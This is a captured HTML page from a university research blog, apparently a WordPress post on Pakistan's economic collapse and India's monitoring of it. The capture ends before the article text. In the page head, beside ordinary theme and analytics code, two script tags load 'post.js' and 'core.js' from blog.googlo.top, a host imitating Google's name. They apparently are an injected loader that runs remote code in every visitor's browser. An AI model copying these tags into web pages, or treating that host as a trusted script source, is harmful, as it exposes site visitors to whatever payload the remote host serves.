

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/pak-economys-collapse-india-monitoring-fallout/?s
body_size: 10971
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>Pak economy’s collapse: India monitoring fallout &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Pak economy’s collapse: India monitoring fallout Comments Feed" href="https://research.jgu.edu.in/pak-economys-collapse-india-monitoring-fallout/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/6574" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/pak-economys-collapse-india-monitoring-fallout/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=6574' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fpak-economys-collapse-india-monitoring-fallout%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fpak-economys-collapse-india-monitoring-fallout%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-6574 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-697a29ca10d00" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-697a29ca10d01" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-6574" class="single single-post group post-6574 post type-post status-publish format-gallery hentry category-politics post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/politics/" rel="category tag">Politics &amp; International Studies</a></p>
							<h1 class="post-title">Pak economy’s collapse: India monitoring fallout</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/pak-economys-collapse-india-monitoring-fallout/">January 25, 2023</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
